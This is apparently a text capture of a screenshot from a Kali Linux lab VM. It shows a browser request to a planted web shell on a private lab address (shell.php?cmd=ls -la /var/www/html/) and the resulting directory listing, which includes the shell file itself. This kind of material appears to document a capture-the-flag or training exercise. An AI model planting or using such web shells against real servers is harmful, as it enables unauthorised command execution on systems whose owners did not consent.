 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 15:13
192.168.13.129/control.php 192.168.13.129/shell.php?cmd
192.168.13.129/shell.php?cmd=ls -la /var/www/html/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 492 drwxr-xr-x 2 www-data www-data 4096 May 27 19:09 . drwxr-xr-x 3 root root 4096 Oct 28 2021 .. -rw-r--r-- 1 www-data www-data 381359 Oct 28
2021 .cypher-neo.png -rw-r--r-- 1 www-data www-data 893 Apr 20 16:19 control.php -rw-r--r-- 1 www-data www-data 209 Apr 20 16:32 control.txt -rw-r--r--
1 www-data www-data 1109 Apr 20 16:10 index.html -rw-r--r-- 1 www-data www-data 86760 Apr 20 15:51 outpost.jpeg -rw-r--r-- 1 www-data www-data 74
Apr 20 16:33 robots.txt -rw-r--r-- 1 www-data www-data 31 May 27 19:09 shell.php